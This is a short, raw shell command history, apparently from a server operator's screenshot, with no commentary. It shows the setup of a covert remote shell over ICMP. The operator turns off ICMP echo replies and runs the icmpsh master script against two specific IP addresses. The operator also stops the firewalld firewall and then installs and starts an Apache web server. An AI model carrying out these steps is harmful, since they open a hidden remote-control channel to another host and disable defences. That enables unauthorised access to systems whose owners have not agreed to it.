 48 sysctl -w net.ipv4.icmp_echo_ignore_all=1
49 ./icmpsh_m.py 45.77.157.224 207.148.27.120
50 pyton -v
51 pyton -V
52 python -V
53 ls
54 ls -la icmpsh_m.py
55 chmod +x icmpsh_m.py
56 ls
57 ./icmpsh_m.py 45.77.157.224 207.148.27.120
58 systemctl stop firewalld
59 ./icmpsh_m.py 45.77.157.224 207.148.27.120
60 ls
61 cd /
62 ls
63 yum install httpd
64 systemctl start httpd.service
65 ---------------------
66 service https start
67 service httpd start
68 service httpd status